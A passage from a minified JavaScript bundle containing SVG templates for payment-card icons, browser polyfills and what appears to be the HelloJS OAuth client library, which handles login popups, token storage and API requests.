d="M47,27H17c-1.7,0-3,1.3-3,3v19c0,1.7,1.3,3,3,3h30c1.7,0,3-1.3,3-3V30C50,28.3,48.7,27,47,27z M34,41.4V44\n\t\t\tc0,1.1-0.9,2-2,2s-2-0.9-2-2v-2.6c-1.2-0.7-2-2-2-3.4c0-2.2,1.8-4,4-4s4,1.8,4,4C36,39.5,35.2,40.8,34,41.4z"/></g><g><path class="st4" d="M47,25H17c-1.7,0-3,1.3-3,3v19c0,1.7,1.3,3,3,3h30c1.7,0,3-1.3,3-3V28C50,26.3,48.7,25,47,25z M34,39.4V42\n\t\t\tc0,1.1-0.9,2-2,2s-2-0.9-2-2v-2.6c-1.2-0.7-2-2-2-3.4c0-2.2,1.8-4,4-4s4,1.8,4,4C36,37.5,35.2,38.8,34,39.4z"/></g></g><g id="Layer_2"></g></svg>'),e.put("pm-v2/stripe-fragments/visa.html",'<svg width="750" height="471" viewBox="0 0 750 471" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><desc>Created with Sketch.</desc><defs></defs><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="visa" fill-rule="nonzero"><rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect><polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon><path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path><path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path><path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path><path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path></g></g></svg>')}]),Object.create||(Object.create=function(){function e(){}return function(t){if(1!=arguments.length)throw new Error("Object.create implementation only accepts one parameter.");return e.prototype=t,new e}}()),Object.keys||(Object.keys=function(e,t,n){n=[];for(t in e)n.hasOwnProperty.call(e,t)&&n.push(t);return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e){for(var t=0;t<this.length;t++)if(this[t]===e)return t;return-1}),Array.prototype.forEach||(Array.prototype.forEach=function(e){if(void 0===this||null===this)throw new TypeError;var t=Object(this),n=t.length>>>0;if("function"!=typeof e)throw new TypeError;for(var i=arguments.length>=2?arguments[1]:void 0,r=0;r<n;r++)r in t&&e.call(i,t[r],r,t);return this}),Array.prototype.filter||(Array.prototype.filter=function(e,t){var n=[];return this.forEach(function(i,r,o){e.call(t||void 0,i,r,o)&&n.push(i)}),n}),Array.prototype.map||(Array.prototype.map=function(e,t){var n=[];return this.forEach(function(i,r,o){n.push(e.call(t||void 0,i,r,o))}),n}),Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),"object"!=typeof window||"object"!=typeof window.location||window.location.assign||(window.location.assign=function(e){window.location=e}),Function.prototype.bind||(Function.prototype.bind=function(e){function t(){}if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var n=[].slice,i=n.call(arguments,1),r=this,o=function(){return r.apply(this instanceof t?this:e||window,i.concat(n.call(arguments)))};return t.prototype=this.prototype,o.prototype=new t,o});var v=function(e){return v.use(e)};v.utils={extend:function(e){return Array.prototype.slice.call(arguments,1).forEach(function(t){if(Array.isArray(e)&&Array.isArray(t))Array.prototype.push.apply(e,t);else if(e instanceof Object&&t instanceof Object&&e!==t)for(var n in t)e[n]=v.utils.extend(e[n],t[n]);else Array.isArray(t)&&(t=t.slice(0)),e=t}),e}},v.utils.extend(v,{settings:{redirect_uri:window.location.href.split("#")[0],response_type:"token",display:"popup",state:"",oauth_proxy:"https://auth-server.herokuapp.com/proxy",timeout:2e4,popup:{resizable:1,scrollbars:1,width:500,height:550},scope:["basic"],scope_map:{basic:""},default_service:null,force:null,page_uri:window.location.href},services:{},use:function(e){var t=Object.create(this);return t.settings=Object.create(this.settings),e&&(t.settings.default_service=e),t.utils.Event.call(t),t},init:function(e,t){var n=this.utils;if(!e)return this.services;for(var i in e)e.hasOwnProperty(i)&&"object"!=typeof e[i]&&(e[i]={id:e[i]});return n.extend(this.services,e),t&&(n.extend(this.settings,t),"redirect_uri"in t&&(this.settings.redirect_uri=n.url(t.redirect_uri).href)),this},login:function(){function e(e,t){v.emit(e,t)}function t(e){return e}function n(e){return!!e}var i,r=this,o=r.utils,a=o.error,s=o.Promise(),l=o.args({network:"s",options:"o",callback:"f"},arguments),c=o.diffKey(l.options,r.settings),u=l.options=o.merge(r.settings,l.options||{});if(u.popup=o.merge(r.settings.popup,l.options.popup||{}),l.network=l.network||r.settings.default_service,s.proxy.then(l.callback,l.callback),s.proxy.then(e.bind(this,"auth.login auth"),e.bind(this,"auth.failed auth")),"string"!=typeof l.network||!(l.network in r.services))return s.reject(a("invalid_network","The provided network was not recognized"));var d=r.services[l.network],f=o.globalEvent(function(e){var t;t=e?JSON.parse(e):a("cancelled","The authentication was not completed"),t.error?s.reject(t):(o.store(t.network,t),s.fulfill({network:t.network,authResponse:t}))}),p=o.url(u.redirect_uri).href,h=d.oauth.response_type||u.response_type;/\bcode\b/.test(h)&&!d.oauth.grant&&(h=h.replace(/\bcode\b/,"token")),l.qs=o.merge(c,{client_id:encodeURIComponent(d.id),response_type:encodeURIComponent(h),redirect_uri:encodeURIComponent(p),display:u.display,state:{client_id:d.id,network:l.network,display:u.display,callback:f,state:u.state,redirect_uri:p}});var m=o.store(l.network),g=/[,\s]+/,y=r.settings.scope?[r.settings.scope.toString()]:[],b=o.merge(r.settings.scope_map,d.scope||{});if(u.scope&&y.push(u.scope.toString()),m&&"scope"in m&&m.scope instanceof String&&y.push(m.scope),y=y.join(",").split(g),y=o.unique(y).filter(n),l.qs.state.scope=y.join(","),y=y.map(function(e){return e in b?b[e]:e}),y=y.join(",").split(g),y=o.unique(y).filter(n),l.qs.scope=y.join(d.scope_delim||","),u.force===!1&&m&&"access_token"in m&&m.access_token&&"expires"in m&&m.expires>(new Date).getTime()/1e3){var E=o.diff((m.scope||"").split(g),(l.qs.state.scope||"").split(g));if(0===E.length)return s.fulfill({unchanged:!0,network:l.network,authResponse:m}),s}if("page"===u.display&&u.page_uri&&(l.qs.state.page_uri=o.url(u.page_uri).href),"login"in d&&"function"==typeof d.login&&d.login(l),(!/\btoken\b/.test(h)||parseInt(d.oauth.version,10)<2||"none"===u.display&&d.oauth.grant&&m&&m.refresh_token)&&(l.qs.state.oauth=d.oauth,l.qs.state.oauth_proxy=u.oauth_proxy),l.qs.state=encodeURIComponent(JSON.stringify(l.qs.state)),1===parseInt(d.oauth.version,10)?i=o.qs(u.oauth_proxy,l.qs,t):"none"===u.display&&d.oauth.grant&&m&&m.refresh_token?(l.qs.refresh_token=m.refresh_token,i=o.qs(u.oauth_proxy,l.qs,t)):i=o.qs(d.oauth.auth,l.qs,t),e("auth.init",l),"none"===u.display)o.iframe(i,p);else if("popup"===u.display)var w=o.popup(i,p,u.popup),S=setInterval(function(){if((!w||w.closed)&&(clearInterval(S),!s.state)){var e=a("cancelled","Login has been cancelled");w||(e=a("blocked","Popup was blocked")),e.network=l.network,s.reject(e)}},100);else window.location=i;return s.proxy},logout:function(){function e(e,t){v.emit(e,t)}var t=this,n=t.utils,i=n.error,r=n.Promise(),o=n.args({name:"s",options:"o",callback:"f"},arguments);if(o.options=o.options||{},r.proxy.then(o.callback,o.callback),r.proxy.then(e.bind(this,"auth.logout auth"),e.bind(this,"error")),o.name=o.name||this.settings.default_service,o.authResponse=n.store(o.name),!o.name||o.name in t.services)if(o.name&&o.authResponse){var a=function(e){n.store(o.name,null),r.fulfill(v.utils.merge({network:o.name},e||{}))},s={};if(o.options.force){var l=t.services[o.name].logout;if(l)if("function"==typeof l&&(l=l(a,o)),"string"==typeof l)n.iframe(l),s.force=null,s.message="Logout success on providers site was indeterminate";else if(void 0===l)return r.proxy}a(s)}else r.reject(i("invalid_session","There was no session to remove"));else r.reject(i("invalid_network","The network was unrecognized"));return r.proxy},getAuthResponse:function(e){return e=e||this.settings.default_service,e&&e in this.services?this.utils.store(e)||null:null},events:{}}),v.utils.extend(v.utils,{error:function(e,t){return{error:{code:e,message:t}}},qs:function(e,t,n){if(t){n=n||encodeURIComponent;for(var i in t){var r="([\\?\\&])"+i+"=[^\\&]*",o=new RegExp(r);e.match(o)&&(e=e.replace(o,"$1"+i+"="+n(t[i])),delete t[i])}}return this.isEmpty(t)?e:e+(e.indexOf("?")>-1?"&":"?")+this.param(t,n)},param:function(e,t){var n,i,r={};if("string"==typeof e){if(t=t||decodeURIComponent,i=e.replace(/^[\#\?]/,"").match(/([^=\/\&]+)=([^\&]+)/g))for(var o=0;o<i.length;o++)n=i[o].match(/([^=]+)=(.*)/),r[n[1]]=t(n[2]);return r}t=t||encodeURIComponent;var a=e;r=[];for(var s in a)a.hasOwnProperty(s)&&a.hasOwnProperty(s)&&r.push([s,"?"===a[s]?"?":t(a[s])].join("="));return r.join("&")},store:function(){function e(){var e={};try{e=JSON.parse(n.getItem("hello"))||{}}catch(t){}return e}function t(e){n.setItem("hello",JSON.stringify(e))}for(var n,i=["localStorage","sessionStorage"],r=-1,o="test";i[++r];)try{n=window[i[r]],n.setItem(o+r,r),n.removeItem(o+r);break}catch(a){n=null}if(!n){var s=null;n={getItem:function(e){e+="=";for(var t=document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].replace(/(^\s+|\s+$)/,"");if(i&&0===i.indexOf(e))return i.substr(e.length)}return s},setItem:function(e,t){s=t,document.cookie=e+"="+t}},s=n.getItem("hello")}return function(n,i,r){var o=e();if(n&&void 0===i)return o[n]||null;if(n&&null===i)try{delete o[n]}catch(a){o[n]=null}else{if(!n)return o;o[n]=i}return t(o),o||null}}(),append:function(e,t,n){var i="string"==typeof e?document.createElement(e):e;if("object"==typeof t)if("tagName"in t)n=t;else for(var r in t)if(t.hasOwnProperty(r))if("object"==typeof t[r])for(var o in t[r])t[r].hasOwnProperty(o)&&(i[r][o]=t[r][o]);else"html"===r?i.innerHTML=t[r]:/^on/.test(r)?i[r]=t[r]:i.setAttribute(r,t[r]);return"body"===n?!function a(){document.body?document.body.appendChild(i):setTimeout(a,16)}():"object"==typeof n?n.appendChild(i):"string"==typeof n&&document.getElementsByTagName(n)[0].appendChild(i),i},iframe:function(e){this.append("iframe",{src:e,style:{position:"absolute",left:"-1000px",bottom:0,height:"1px",width:"1px"}},"body")},merge:function(){var e=Array.prototype.slice.call(arguments);return e.unshift({}),this.extend.apply(null,e)},args:function(e,t){var n={},i=0,r=null,o=null;for(o in e)if(e.hasOwnProperty(o))break;if(1===t.length&&"object"==typeof t[0]&&"o!"!=e[o])for(o in t[0])if(e.hasOwnProperty(o)&&o in e)return t[0];for(o in e)if(e.hasOwnProperty(o))if(r=typeof t[i],"function"==typeof e[o]&&e[o].test(t[i])||"string"==typeof e[o]&&(e[o].indexOf("s")>-1&&"string"===r||e[o].indexOf("o")>-1&&"object"===r||e[o].indexOf("i")>-1&&"number"===r||e[o].indexOf("a")>-1&&"object"===r||e[o].indexOf("f")>-1&&"function"===r))n[o]=t[i++];else if("string"==typeof e[o]&&e[o].indexOf("!")>-1)return!1;return n},url:function(e){if(e){if(window.URL&&URL instanceof Function&&0!==URL.length)return new URL(e,window.location);var t=document.createElement("a");return t.href=e,t.cloneNode(!1)}return window.location},diff:function(e,t){return t.filter(function(t){return e.indexOf(t)===-1})},diffKey:function(e,t){if(e||!t){var n={};for(var i in e)i in t||(n[i]=e[i]);return n}return e},unique:function(e){return Array.isArray(e)?e.filter(function(t,n){return e.indexOf(t)===n}):[]},isEmpty:function(e){if(!e)return!0;if(Array.isArray(e))return!e.length;if("object"==typeof e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},Promise:function(){var e=0,t=1,n=2,i=function(t){return this instanceof i?(this.id="Thenable/1.0.6",this.state=e,this.fulfillValue=void 0,this.rejectReason=void 0,this.onFulfilled=[],this.onRejected=[],this.proxy={then:this.then.bind(this)},void("function"==typeof t&&t.call(this,this.fulfill.bind(this),this.reject.bind(this)))):new i(t)};i.prototype={fulfill:function(e){return r(this,t,"fulfillValue",e)},reject:function(e){return r(this,n,"rejectReason",e)},then:function(e,t){var n=this,r=new i;return n.onFulfilled.push(s(e,r,"fulfill")),n.onRejected.push(s(t,r,"reject")),o(n),r.proxy}};var r=function(t,n,i,r){return t.state===e&&(t.state=n,t[i]=r,o(t)),t},o=function(e){e.state===t?a(e,"onFulfilled",e.fulfillValue):e.state===n&&a(e,"onRejected",e.rejectReason)},a=function(e,t,n){if(0!==e[t].length){var i=e[t];e[t]=[];var r=function(){for(var e=0;e<i.length;e++)i[e](n)};"object"==typeof process&&"function"==typeof process.nextTick?process.nextTick(r):"function"==typeof setImmediate?setImmediate(r):setTimeout(r,0)}},s=function(e,t,n){return function(i){if("function"!=typeof e)t[n].call(t,i);else{var r;try{r=e(i)}catch(o){return void t.reject(o)}l(t,r)}}},l=function(e,t){if(e===t||e.proxy===t)return void e.reject(new TypeError("cannot resolve promise with itself"));var n;if("object"==typeof t&&null!==t||"function"==typeof t)try{n=t.then}catch(i){return void e.reject(i)}if("function"!=typeof n)e.fulfill(t);else{var r=!1;try{n.call(t,function(n){r||(r=!0,n===t?e.reject(new TypeError("circular thenable chain")):l(e,n))},function(t){r||(r=!0,e.reject(t))})}catch(i){r||e.reject(i)}}};return i}(),Event:function(){var e=/[\s\,]+/;return this.parent={events:this.events,findEvents:this.findEvents,parent:this.parent,utils:this.utils},this.events={},this.on=function(t,n){if(n&&"function"==typeof n)for(var i=t.split(e),r=0;r<i.length;r++)this.events[i[r]]=[n].concat(this.events[i[r]]||[]);return this},this.off=function(e,t){return this.findEvents(e,function(e,n){t&&this.events[e][n]!==t||(this.events[e][n]=null)}),this},this.emit=function(e){var t=Array.prototype.slice.call(arguments,1);t.push(e);for(var n=function(n,i){t[t.length-1]="*"===n?e:n,this.events[n][i].apply(this,t)},i=this;i&&i.findEvents;)i.findEvents(e+",*",n),i=i.parent;return this},this.emitAfter=function(){var e=this,t=arguments;return setTimeout(function(){e.emit.apply(e,t)},0),this},this.findEvents=function(t,n){var i=t.split(e);for(var r in this.events)if(this.events.hasOwnProperty(r)&&i.indexOf(r)>-1)for(var o=0;o<this.events[r].length;o++)this.events[r][o]&&n.call(this,r,o)},this},globalEvent:function(e,t){return t=t||"_hellojs_"+parseInt(1e12*Math.random(),10).toString(36),window[t]=function(){try{e.apply(this,arguments)&&delete window[t]}catch(n){console.error(n)}},t},popup:function(e,t,n){var i=document.documentElement;if(n.height){var r=void 0!==window.screenTop?window.screenTop:screen.top,o=screen.height||window.innerHeight||i.clientHeight;n.top=parseInt((o-n.height)/2,10)+r}if(n.width){var a=void 0!==window.screenLeft?window.screenLeft:screen.left,s=screen.width||window.innerWidth||i.clientWidth;n.left=parseInt((s-n.width)/2,10)+a}var l=[];Object.keys(n).forEach(function(e){var t=n[e];l.push(e+(null!==t?"="+t:""))}),navigator.userAgent.indexOf("Safari")!==-1&&navigator.userAgent.indexOf("Chrome")===-1&&(e=t+"#oauth_redirect="+encodeURIComponent(encodeURIComponent(e)));var c=window.open(e,"_blank",l.join(","));return c&&c.focus&&c.focus(),c},responseHandler:function(e,t){function n(e,t,n){var r=e.callback,a=e.network;if(o.store(a,e),!("display"in e&&"page"===e.display)){if(n&&r&&r in n){try{delete e.callback}catch(s){}o.store(a,e);var l=JSON.stringify(e);try{n[r](l)}catch(s){}}i()}}function i(){if(e.frameElement)t.document.body.removeChild(e.frameElement);else{try{e.close()}catch(n){}e.addEventListener&&e.addEventListener("load",function(){e.close()})}}var r,o=this,a=e.location;if(r=o.param(a.search),r&&r.state&&(r.code||r.oauth_token)){var s=JSON.parse(r.state);r.redirect_uri=s.redirect_uri||a.href.replace(/[\?\#].*$/,"");var l=s.oauth_proxy+"?"+o.param(r);return void a.assign(l)}if(r=o.merge(o.param(a.search||""),o.param(a.hash||"")),r&&"state"in r){try{var c=JSON.parse(r.state);o.extend(r,c)}catch(u){console.error("Could not decode state parameter")}if("access_token"in r&&r.access_token&&r.network)r.expires_in&&0!==parseInt(r.expires_in,10)||(r.expires_in=0),r.expires_in=parseInt(r.expires_in,10),r.expires=(new Date).getTime()/1e3+(r.expires_in||31536e3),n(r,e,t);else if("error"in r&&r.error&&r.network)r.error={code:r.error,message:r.error_message||r.error_description},n(r,e,t);else if(r.callback&&r.callback in t){var d=!!("result"in r&&r.result)&&JSON.parse(r.result);t[r.callback](d),i()}r.page_uri&&a.assign(r.page_uri)}else if("oauth_redirect"in r)return void a.assign(decodeURIComponent(r.oauth_redirect))}}),v.utils.Event.call(v),function(e){var t={},n={};e.on("auth.login, auth.logout",function(n){n&&"object"==typeof n&&n.network&&(t[n.network]=e.utils.store(n.network)||{})}),function i(){var r=(new Date).getTime()/1e3,o=function(t){e.emit("auth."+t,{network:a,authResponse:s})};for(var a in e.services)if(e.services.hasOwnProperty(a)){if(!e.services[a].id)continue;var s=e.utils.store(a)||{},l=e.services[a],c=t[a]||{};if(s&&"callback"in s){var u=s.callback;try{delete s.callback}catch(d){}e.utils.store(a,s);try{window[u](s)}catch(d){}}if(s&&"expires"in s&&s.expires<r){var f=l.refresh||s.refresh_token;!f||a in n&&!(n[a]<r)?f||a in n||(o("expired"),n[a]=!0):(e.emit("notice",a+" has expired trying to resignin"),e.login(a,{display:"none",force:!1}),n[a]=r+600);continue}if(c.access_token===s.access_token&&c.expires===s.expires)continue;!s.access_token&&c.access_token?o("logout"):s.access_token&&!c.access_token?o("login"):s.expires!==c.expires&&o("update"),t[a]=s,a in n&&delete n[a]}setTimeout(i,1e3)}()}(v),v.api=function(){function e(e){e=e.replace(/\@\{([a-z\_\-]+)(\|.*?)?\}/gi,function(e,t,n){var a=n?n.replace(/^\|/,""):"";return t in o.query?(a=o.query[t],delete o.query[t]):o.data&&t in o.data?(a=o.data[t],delete o.data[t]):n||r.reject(i("missing_attribute","The attribute "+t+" is missing from the request")),a}),e.match(/^https?:\/\//)||(e=c.base+e),o.url=e,n.request(o,function(e,t){if(!o.formatResponse)return void(("object"==typeof t?t.statusCode>=400:"object"==typeof e&&"error"in e)?r.reject(e):r.fulfill(e));if(e===!0?e={success:!0}:e||(e={}),"delete"===o.method&&(e=!e||n.isEmpty(e)?{success:!0}:e),c.wrap&&(o.path in c.wrap||"default"in c.wrap)){var i=o.path in c.wrap?o.path:"default",a=((new Date).getTime(),c.wrap[i](e,t,o));a&&(e=a)}e&&"paging"in e&&e.paging.next&&("?"===e.paging.next[0]?e.paging.next=o.path+e.paging.next:e.paging.next+="#"+o.path),!e||"error"in e?r.reject(e):r.fulfill(e)})}var t=this,n=t.utils,i=n.error,r=n.Promise(),o=n.args({path:"s!",query:"o",method:"s",data:"o",timeout:"i",callback:"f"},arguments);o.method=(o.method||"get").toLowerCase(),o.headers=o.headers||{},o.query=o.query||{},"get"!==o.method&&"delete"!==o.method||(n.extend(o.query,o.data),o.data={});var a=o.data=o.data||{};if(r.then(o.callback,o.callback),!o.path)return r.reject(i("invalid_path","Missing the path parameter from the request"));o.path=o.path.replace(/^\/+/,"");var s=(o.path.split(/[\/\:]/,2)||[])[0].toLowerCase();if(s in t.services){o.network=s;var l=new RegExp("^"+s+":?/?");o.path=o.path.replace(l,"")}o.network=t.settings.default_service=o.network||t.settings.default_service;var c=t.services[o.network];if(!c)return r.reject(i("invalid_network","Could not match the service requested: "+o.network));if(o.method in c&&o.path in c[o.method]&&c[o.method][o.path]===!1)return r.reject(i("invalid_path","The provided path is not available on the selected network"));o.oauth_proxy||(o.oauth_proxy=t.settings.oauth_proxy),"proxy"in o||(o.proxy=o.oauth_proxy&&c.oauth&&1===parseInt(c.oauth.version,10)),"timeout"in o||(o.timeout=t.settings.timeout),"formatResponse"in o||(o.formatResponse=!0),o.authResponse=t.getAuthResponse(o.network),o.authResponse&&o.authResponse.access_token&&(o.query.access_token=o.authResponse.access_token);var u,d=o.path;o.options=n.clone(o.query),o.data=n.clone(a);var f=c[{"delete":"del"}[o.method]||o.method]||{};if("get"===o.method){var p=d.split(/[\?#]/)[1];p&&(n.extend(o.query,n.param(p)),d=d.replace(/\?.*?(#|$)/,"$1"))}return(u=d.match(/#(.+)/,""))?(d=d.split("#")[0],o.path=u[1]):d in f?(o.path=d,d=f[d]):"default"in f&&(d=f["default"]),o.redirect_uri=t.settings.redirect_uri,o.xhr=c.xhr,o.jsonp=c.jsonp,o.form=c.form,"function"==typeof d?d(o,e):e(d),r.proxy},v.utils.extend(v.utils,{request:function(e,t){function n(e,t){var n;e.authResponse&&e.authResponse.oauth&&1===parseInt(e.authResponse.oauth.version,10)&&(n=e.query.access_token,delete e.query.access_token,e.proxy=!0),!e.data||"get"!==e.method&&"delete"!==e.method||(i.extend(e.query,e.data),e.data=null);var r=i.qs(e.url,e.query);e.proxy&&(r=i.qs(e.oauth_proxy,{path:r,access_token:n||"",then:e.proxy_response_type||("get"===e.method.toLowerCase()?"redirect":"proxy"),method:e.method.toLowerCase(),suppress_response_codes:!0})),t(r)}var i=this,r=i.error;i.isEmpty(e.data)||"FileList"in window||!i.hasBinary(e.data)||(e.xhr=!1,e.jsonp=!1);var o=this.request_cors(function(){return void 0===e.xhr||e.xhr&&("function"!=typeof e.xhr||e.xhr(e,e.query))});if(o)return void n(e,function(n){var r=i.xhr(e.method,n,e.headers,e.data,t);r.onprogress=e.onprogress||null,r.upload&&e.onuploadprogress&&(r.upload.onprogress=e.onuploadprogress)});var a=e.query;if(e.query=i.clone(e.query),e.callbackID=i.globalEvent(),e.jsonp!==!1){if(e.query.callback=e.callbackID,"function"==typeof e.jsonp&&e.jsonp(e,e.query),"get"===e.method)return void n(e,function(n){i.jsonp(n,t,e.callbackID,e.timeout)});e.query=a}if(e.form!==!1){e.query.redirect_uri=e.redirect_uri,e.query.state=JSON.stringify({callback:e.callbackID});var s;if("function"==typeof e.form&&(s=e.form(e,e.query)),"post"===e.method&&s!==!1)return void n(e,function(n){i.post(n,e.data,s,t,e.callbackID,e.timeout)})}t(r("invalid_request","There was no mechanism for handling this request"))},request_cors:function(e){return"withCredentials"in new XMLHttpRequest&&e()},domInstance:function(e,t){var n="HTML"+(e||"").replace(/^[a-z]/,function(e){return e.toUpperCase()})+"Element";return!!t&&(window[n]?t instanceof window[n]:window.Element?t instanceof window.Element&&(!e||t.tagName&&t.tagName.toLowerCase()===e):!(t instanceof Object||t instanceof Array||t instanceof String||t instanceof Number)&&t.tagName&&t.tagName.toLowerCase()===e)},clone:function(e){if(null===e||"object"!=typeof e||e instanceof Date||"nodeName"in e||this.isBinary(e)||"function"==typeof FormData&&e instanceof FormData)return e;if(Array.isArray(e))return e.map(this.clone.bind(this));var t={};for(var n in e)t[n]=this.clone(e[n]);return t},xhr:function(e,t,n,i,r){function o(e){for(var t,n={},i=/([a-z\-]+):\s?(.*);?/gi;t=i.exec(e);)n[t[1]]=t[2];return n}var a=new XMLHttpRequest;a.withCredentials=!0;var s=this.error,l=!1;"blob"===e&&(l=e,e="GET"),e=e.toUpperCase(),a.onload=function(t){var n=a.response;try{n=JSON.parse(a.responseText)}catch(i){401===a.status&&(n=s("access_denied",a.statusText))}var l=o(a.getAllResponseHeaders());l.statusCode=a.status,r(n||("GET"===e?s("empty_response","Could not get resource"):{}),l)},a.onerror=function(e){var t=a.responseText;try{t=JSON.parse(a.responseText)}catch(n){}r(t||s("access_denied","Could not get resource"))};var c;if("GET"===e||"DELETE"===e)i=null;else if(i&&"string"!=typeof i&&!(i instanceof FormData)&&!(i instanceof File)&&!(i instanceof Blob)){var u=new FormData;for(c in i)i.hasOwnProperty(c)&&(i[c]instanceof HTMLInputElement?"files"in i[c]&&i[c].files.length>0&&u.append(c,i[c].files[0]):i[c]instanceof Blob?u.append(c,i[c],i.name):u.append(c,i[c]));i=u}if(a.open(e,t,!0),l&&("responseType"in a?a.responseType=l:a.overrideMimeType("text/plain; charset=x-user-defined")),n)for(c in n)a.setRequestHeader(c,n[c]);return a.send(i),a},jsonp:function(e,t,n,i){var r,o=this,a=o.error,s=0,l=document.getElementsByTagName("head")[0],c=a("server_error","server_error"),u=function(){s++||window.setTimeout(function(){t(c),l.removeChild(d)},0)};n=o.globalEvent(function(e){return c=e,!0},n),e=e.replace(new RegExp("=\\?(&|$)"),"="+n+"$1");var d=o.append("script",{id:n,name:n,src:e,async:!0,onload:u,onerror:u,onreadystatechange:function(){/loaded|complete/i.test(this.readyState)&&u()}});window.navigator.userAgent.toLowerCase().indexOf("opera")>-1&&(r=o.append("script",{text:"document.getElementById('"+n+"').onerror();"}),d.async=!1),i&&window.setTimeout(function(){c=a("timeout","timeout"),u()},i),l.appendChild(d),r&&l.appendChild(r)},post:function(e,t,n,i,r,o){var a,s=this,l=s.error,c=document,u=null,d=[],f=0,p=null,h=0,m=function(e){h++||i(e)};s.globalEvent(m,r);var g;try{g=c.createElement('<iframe name="'+r+'">')}catch(v){g=c.createElement("iframe")}if(g.name=r,g.id=r,g.style.display="none",n&&n.callbackonload&&(g.onload=function(){m({response:"posted",message:"Content was posted"})}),o&&setTimeout(function(){m(l("timeout","The post operation timed out"))},o),c.body.appendChild(g),s.domInstance("form",t)){for(u=t.form,f=0;f<u.elements.length;f++)u.elements[f]!==t&&u.elements[f].setAttribute("disabled",!0);t=u}if(s.domInstance("form",t))for(u=t,f=0;f<u.elements.length;f++)u.elements[f].disabled||"file"!==u.elements[f].type||(u.encoding=u.enctype="multipart/form-data",u.elements[f].setAttribute("name","file"));else{for(p in t)t.hasOwnProperty(p)&&s.domInstance("input",t[p])&&"file"===t[p].type&&(u=t[p].form,u.encoding=u.enctype="multipart/form-data");u||(u=c.createElement("form"),c.body.appendChild(u),a=u);var y;for(p in t)if(t.hasOwnProperty(p)){var b=s.domInstance("input",t[p])||s.domInstance("textArea",t[p])||s.domInstance("select",t[p]);if(b&&t[p].form===u)b&&t[p].name!==p&&(t[p].setAttribute("name",p),t[p].name=p);else{var E=u.elements[p];if(y)for(E instanceof NodeList||(E=[E]),f=0;f<E.length;f++)E[f].parentNode.removeChild(E[f]);y=c.createElement("input"),y.setAttribute("type","hidden"),y.setAttribute("name",p),b?y.value=t[p].value:s.domInstance(null,t[p])?y.value=t[p].innerHTML||t[p].innerText:y.value=t[p],u.appendChild(y)}}for(f=0;f<u.elements.length;f++)y=u.elements[f],y.name in t||y.getAttribute("disabled")===!0||(y.setAttribute("disabled",!0),d.push(y))}u.setAttribute("method","POST"),u.setAttribute("target",r),u.target=r,u.setAttribute("action",e),setTimeout(function(){u.submit(),setTimeout(function(){try{a&&a.parentNode.removeChild(a)}catch(e){try{console.error("HelloJS: could not remove iframe")}catch(t){}}for(var n=0;n<d.length;n++)d[n]&&(d[n].setAttribute("disabled",!1),d[n].disabled=!1)},0)},100)},hasBinary:function(e){for(var t in e)if(e.hasOwnProperty(t)&&this.isBinary(e[t]))return!0;return!1},isBinary:function(e){return e instanceof Object&&(this.domInstance("input",e)&&"file"===e.type||"FileList"in window&&e instanceof window.FileList||"File"in window&&e instanceof window.File||"Blob"in window&&e instanceof window.Blob)},toBlob:function(e){var t=/^data\:([^;,]+(\;charset=[^;,]+)?)(\;base64)?,/i,n=e.match(t);if(!n)return e;for(var i=atob(e.replace(t,"")),r=[],o=0;o<i.length;o++)r.push(i.charCodeAt(o));return new Blob([new Uint8Array(r)],{type:n[1]})}}),function(e){var t=e.api,n=e.utils;n.extend(n,{dataToJSON:function(e){var t=this,n=window,i=e.data;if(t.domInstance("form",i)?i=t.nodeListToJSON(i.elements):"NodeList"in n&&i instanceof NodeList?i=t.nodeListToJSON(i):t.domInstance("input",i)&&(i=t.nodeListToJSON([i])),("File"in n&&i instanceof n.File||"Blob"in n&&i instanceof n.Blob||"FileList"in n&&i instanceof n.FileList)&&(i={file:i}),!("FormData"in n&&i instanceof n.FormData))for(var r in i)if(i.hasOwnProperty(r))if("FileList"in 